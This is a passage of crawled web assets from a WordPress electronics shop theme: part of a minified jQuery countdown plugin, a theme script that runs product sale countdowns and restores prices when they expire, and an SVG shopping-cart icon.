d?(this.$el.on("update.countdown",d),this.$el.on("stoped.countdown",d),this.$el.on("finish.countdown",d)):this.options=a.extend({},h,d)),this.setFinalDate(c),this.start()};a.extend(j.prototype,{start:function(){null!==this.interval&&clearInterval(this.interval);var a=this;this.update(),this.interval=setInterval(function(){a.update.call(a)},this.options.precision)},stop:function(){clearInterval(this.interval),this.interval=null,this.dispatchEvent("stoped")},toggle:function(){this.interval?this.stop():this.start()},pause:function(){this.stop()},resume:function(){this.start()},remove:function(){this.stop.call(this),f[this.instanceNumber]=null,delete this.$el.data().countdownInstance},setFinalDate:function(a){this.finalDate=b(a)},update:function(){if(0===this.$el.closest("html").length)return void this.remove();var b,c=void 0!==a._data(this.el,"events"),d=new Date;b=this.finalDate.getTime()-d.getTime(),b=Math.ceil(b/1e3),b=!this.options.elapse&&0>b?0:Math.abs(b),this.totalSecsLeft!==b&&c&&(this.totalSecsLeft=b,this.elapsed=d>=this.finalDate,this.offset={seconds:this.totalSecsLeft%60,minutes:Math.floor(this.totalSecsLeft/60)%60,hours:Math.floor(this.totalSecsLeft/60/60)%24,days:Math.floor(this.totalSecsLeft/60/60/24)%7,totalDays:Math.floor(this.totalSecsLeft/60/60/24),weeks:Math.floor(this.totalSecsLeft/60/60/24/7),months:Math.floor(this.totalSecsLeft/60/60/24/30),years:Math.floor(this.totalSecsLeft/60/60/24/365)},this.options.elapse||0!==this.totalSecsLeft?this.dispatchEvent("update"):(this.stop(),this.dispatchEvent("finish")))},dispatchEvent:function(b){var c=a.Event(b+".countdown");c.finalDate=this.finalDate,c.elapsed=this.elapsed,c.offset=a.extend({},this.offset),c.strftime=d(this.offset),this.$el.trigger(c)}}),a.fn.countdown=function(){var b=Array.prototype.slice.call(arguments,0);return this.each(function(){var c=a(this).data("countdown-instance");if(void 0!==c){var d=f[c],e=b[0];j.prototype.hasOwnProperty(e)?d[e].apply(d,b.slice(1)):null===String(e).match(/^[$A-Z_][0-9A-Z_$]*$/i)?(d.setFinalDate.call(d,e),d.start()):a.error("Method %s does not exist on jQuery.countdown".replace(/\%s/gi,e))}else new j(this,b[0],b[1])})}});
(function ($) {
	$(document).on('ready', function(){					
		$('.countdown-slider .slider .product-countdown').each(function(event){
			$this = $(this);
			$id = this.id;			
			$current_time 	= new Date().getTime();
			$start_time 	= $(this).data('starttime');
			$countdown_time = $(this).data('cdtime');
			var $austDay 	= new Date();
			$austDay 		= new Date( $countdown_time * 1000 );	
			if( $start_time > $current_time  ){
				$this.remove();
				return ;
			}
			if( $countdown_time.length > 0 && $current_time > $countdown_time ){
				$this.remove();
				return ;
			}
			if( $countdown_time.length <= 0 ){
				$this.remove();
				return ;
			}
			$this.countdown($austDay, function(event) {
				$(this).html(
					event.strftime('<span class="countdown-row countdown-show4"><span class="countdown-section days"><span class="countdown-amount">%D</span><span class="countdown-period">days</span></span><span class="countdown-section hours"><span class="countdown-amount">%H</span><span class="countdown-period">hours</span></span><span class="countdown-section mins"><span class="countdown-amount">%M</span><span class="countdown-period">mins</span></span><span class="countdown-section secs"><span class="countdown-amount">%S</span><span class="countdown-period">secs</span></span></span>')
				);
			}).on('finish.countdown', function(event){
				$(this).remove();
				$id = $(this).data( 'id' );
				$target = this;
				$(this).hide('slow', function(){ $(this).remove(); });	
				$price = $(this).data( 'price' );
				$('#' + $id + ' .item-price > span').hide('slow', function(){ $('#' + $id + ' .item-price > span').remove(); });					
				$('#' + $id + ' .item-price' ).append( '<span><span class="amount">' + $price + '</span></span>' );
			});
		});	
		$('.countdown-slider-style1 .slider .product-countdown').each(function(event){
			$this = $(this);
			$id = this.id;			
			$current_time 	= new Date().getTime();
			$start_time 	= $(this).data('starttime');
			$countdown_time = $(this).data('cdtime');
			var $austDay 	= new Date();
			$austDay 		= new Date( $countdown_time * 1000 );	
			//console.log( $austDay );
			if( $start_time > $current_time  ){
				$this.remove();
				return ;
			}
			if( $countdown_time.length > 0 && $current_time > $countdown_time ){
				$this.remove();
				return ;
			}
			if( $countdown_time.length <= 0 ){
				$this.remove();
				return ;
			}
			$this.countdown($austDay, function(event) {
				$(this).html(
					event.strftime('<span><i class="fa fa-clock-o"></i>%H : %M : %S</span>')
				);
			}).on('finish.countdown', function(event){
				$(this).remove();
				$id = $(this).data( 'id' );
				$target = this;
				$(this).hide('slow', function(){ $(this).remove(); });	
				$price = $(this).data( 'price' );
				$('#' + $id + ' .item-price > span').hide('slow', function(){ $('#' + $id + ' .item-price > span').remove(); });					
				$('#' + $id + ' .item-price' ).append( '<span><span class="amount">' + $price + '</span></span>' );
			});
		});	
	});
	$('.first-product-countdown .product-countdown').each(function(event){
		$this = $(this);
		$id = this.id;			
		$current_time 	= new Date().getTime();
		$start_time 	= $(this).data('starttime');
		$countdown_time = $(this).data('cdtime');
		var $austDay 	= new Date();
		$austDay 		= new Date( $countdown_time * 1000 );	
		//console.log( $austDay );
		if( $start_time > $current_time  ){
			$this.remove();
			return ;
		}
		if( $countdown_time.length > 0 && $current_time > $countdown_time ){
			$this.remove();
			return ;
		}
		if( $countdown_time.length <= 0 ){
			$this.remove();
			return ;
		}
		$this.countdown($austDay, function(event) {
			$(this).html(
				event.strftime('<span class="countdown-row countdown-show4"><span class="countdown-section days"><span class="countdown-amount">%D</span><span class="countdown-period">days</span></span><span class="countdown-section hours"><span class="countdown-amount">%H</span><span class="countdown-period">hours</span></span><span class="countdown-section mins"><span class="countdown-amount">%M</span><span class="countdown-period">mins</span></span><span class="countdown-section secs"><span class="countdown-amount">%S</span><span class="countdown-period">secs</span></span></span>')
			);
		}).on('finish.countdown', function(event){
			$(this).remove();
			$id = $(this).data( 'id' );
			$target = this;
			$(this).hide('slow', function(){ $(this).remove(); });	
			$price = $(this).data( 'price' );
			$('#' + $id + ' .item-price > span').hide('slow', function(){ $('#' + $id + ' .item-price > span').remove(); });					
			$('#' + $id + ' .item-price' ).append( '<span><span class="amount">' + $price + '</span></span>' );
		});
	});
	$('.tab-countdown-slide .product-countdown').each(function(event){
		$this = $(this);
		$id = this.id;			
		$current_time 	= new Date().getTime();
		$start_time 	= $(this).data('starttime');
		$countdown_time = $(this).data('cdtime');
		var $austDay 	= new Date();
		$austDay 		= new Date( $countdown_time * 1000 );	
		//console.log( $austDay );
		if( $start_time > $current_time  ){
			$this.remove();
			return ;
		}
		if( $countdown_time.length > 0 && $current_time > $countdown_time ){
			$this.remove();
			return ;
		}
		if( $countdown_time.length <= 0 ){
			$this.remove();
			return ;
		}
		$this.countdown($austDay, function(event) {
			$(this).html(
				event.strftime('<span class="countdown-row countdown-show4"><span class="countdown-section days"><span class="countdown-amount">%D</span><span class="countdown-period">days</span></span><span class="countdown-section hours"><span class="countdown-amount">%H</span><span class="countdown-period">hours</span></span><span class="countdown-section mins"><span class="countdown-amount">%M</span><span class="countdown-period">mins</span></span><span class="countdown-section secs"><span class="countdown-amount">%S</span><span class="countdown-period">secs</span></span></span>')
			);
		}).on('finish.countdown', function(event){
			$(this).remove();
			$id = $(this).data( 'id' );
			$target = this;
			$(this).hide('slow', function(){ $(this).remove(); });	
			$price = $(this).data( 'price' );
			$('#' + $id + ' .item-price > span').hide('slow', function(){ $('#' + $id + ' .item-price > span').remove(); });					
			$('#' + $id + ' .item-price' ).append( '<span><span class="amount">' + $price + '</span></span>' );
		});
	});		
})(jQuery);

--- FILE ---
content_type: image/svg+xml
request_url: https://vietsafe.net/wp-content/themes/techno_shop/images/Shopping-Cart-10.svg
body_size: 543
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="512px" height="512px" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve">
<g>
	<polygon points="90.477,48 0.008,48 0.008,80 69.539,80 181.539,336 447.992,336 447.992,304 202.477,304 	"/>
	<path d="M160.008,112l64,160h223.984l64-160H160.008z M426.367,240H245.68l-38.406-96h257.469L426.367,240z"/>
	<path d="M240.008,368c-26.516,0-48,21.5-48,48s21.484,48,48,48c26.5,0,47.984-21.5,47.984-48S266.508,368,240.008,368z
		 M240.008,432c-8.828,0-16-7.188-16-16s7.172-16,16-16s16,7.188,16,16S248.836,432,240.008,432z"/>
	<path d="M399.992,368c-26.5,0-48,21.5-48,48s21.5,48,48,48s48-21.5,48-48S426.492,368,399.992,368z M399.992,432
		c-8.813,0-16-7.188-16-16s7.188-16,16-16s16,7.188,16,16S408.805,432,399.992,432z"/>
</g>
</svg>
